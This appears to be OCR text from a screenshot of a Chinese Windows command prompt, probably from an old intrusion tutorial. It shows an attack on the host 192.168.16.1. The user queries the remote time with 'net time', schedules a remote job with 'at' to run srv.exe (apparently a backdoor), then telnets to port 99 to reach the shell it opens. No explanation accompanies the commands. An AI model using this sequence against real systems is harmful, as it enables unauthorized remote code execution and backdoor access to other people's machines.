 命令提示符
D:\DownLoad>net time \\192.168.16.1
\\192.168.16.1 的当前时间是 2000/10/19 下午 11:22
命令成功完成。
D:\DownLoad>at \\192.168.16.1 23:23 srv.exe
新加了一项作业，其作业 ID = 1
D:\DownLoad>telnet 192.168.16.1 99_